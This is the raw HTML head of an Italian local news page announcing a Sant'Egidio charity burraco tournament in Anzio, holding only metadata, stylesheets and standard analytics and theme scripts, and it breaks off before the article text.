

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/
body_size: 25785
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Comunità di Sant&#039;Egidio, un torneo di burraco per beneficenza - Il Granchio</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Comunità di Sant&#039;Egidio, un torneo di burraco per beneficenza -"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Comunità di Sant&#039;Egidio, un torneo di burraco per beneficenza - Il Granchio" />
<meta property="og:description" content="Comunità di Sant&#039;Egidio, un torneo di burraco per beneficenza -" />
<meta property="og:url" content="https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta property="article:tag" content="anzio" />
<meta property="article:tag" content="burraco e cena per beneficenza" />
<meta property="article:tag" content="comunità di sant&#039;egidio" />
<meta property="article:section" content="Eventi" />
<meta property="article:published_time" content="2016-10-21T10:35:55+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Comunità di Sant&#039;Egidio, un torneo di burraco per beneficenza - Il Granchio" />
<meta name="twitter:description" content="Comunità di Sant&#039;Egidio, un torneo di burraco per beneficenza -" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:creator" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Vanessa Amadori" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="Meno di un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/#webpage","url":"https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/","name":"Comunit\u00e0 di Sant&#039;Egidio, un torneo di burraco per beneficenza - Il Granchio","datePublished":"2016-10-21T10:35:55+02:00","dateModified":"2016-10-21T10:35:55+02:00","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://ilgranchio.it/author/vanessa-amadori/","name":"Vanessa Amadori","url":"https://ilgranchio.it/author/vanessa-amadori/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3efc9ff98f00069707efb0c2952f16fb33895f2bcc2afe523c01431ca6200b7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3efc9ff98f00069707efb0c2952f16fb33895f2bcc2afe523c01431ca6200b7d?s=96&amp;d=mm&amp;r=g","caption":"Vanessa Amadori","inLanguage":"it-IT"},"worksFor":{"@id":"https://ilgranchio.it/#organization"}},{"@type":"NewsArticle","headline":"Comunit\u00e0 di Sant&#039;Egidio, un torneo di burraco per beneficenza - Il Granchio","datePublished":"2016-10-21T10:35:55+02:00","dateModified":"2016-10-21T10:35:55+02:00","author":{"@id":"https://ilgranchio.it/author/vanessa-amadori/","name":"Vanessa Amadori"},"publisher":{"@id":"https://ilgranchio.it/#organization"},"description":"Comunit\u00e0 di Sant&#039;Egidio, un torneo di burraco per beneficenza -","name":"Comunit\u00e0 di Sant&#039;Egidio, un torneo di burraco per beneficenza - Il Granchio","@id":"https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/#richSnippet","isPartOf":{"@id":"https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/#webpage"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Comunità di Sant&#8217;Egidio, un torneo di burraco per beneficenza Feed dei commenti" href="https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2016%2F10%2F21%2Fcomunita-di-santegidio-un-torneo-di-burraco-per-beneficenza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2016%2F10%2F21%2Fcomunita-di-santegidio-un-torneo-di-burraco-per-beneficenza%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ilgranchio.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/posts/14231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ilgranchio.it/?p=14231' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

